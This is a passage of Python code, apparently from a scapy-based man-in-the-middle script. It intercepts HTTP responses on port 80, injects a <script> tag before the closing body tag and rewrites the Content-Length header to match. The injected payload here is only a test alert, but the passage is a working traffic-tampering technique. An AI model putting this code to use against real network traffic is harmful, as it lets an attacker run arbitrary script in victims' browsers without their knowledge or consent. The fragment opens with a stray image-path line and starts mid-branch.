 elif scapy_packet[scapy.TCP].sport == 80:
    print("[+] Response")
    # print(scapy_packet.show())
    injection_code = "<script>alert('test');</script>"
    load = load.replace("</body>", injection_code + "</body>")
    content_length_search = re.search("(?:Content-Length:\s)(\d*)", load)
    if content_length_search:
        content_length = content_length_search.group(1)
        new_content_length = int(content_length) + len(injection_code)
        load = load.replace(content_length, str(new_content_length))